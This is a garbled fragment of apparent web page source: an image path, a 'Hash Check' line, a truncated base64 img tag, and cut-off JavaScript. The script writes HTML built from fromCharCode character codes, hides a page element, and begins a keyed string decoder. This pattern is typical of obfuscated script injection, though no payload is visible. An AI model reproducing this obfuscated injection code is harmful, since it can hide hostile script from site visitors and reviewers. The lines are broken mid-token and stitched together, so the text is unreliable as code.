
📡 Hash Check: 02112d7c27d03410d26c4e81a3
📅 Last Update: 2025-12-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b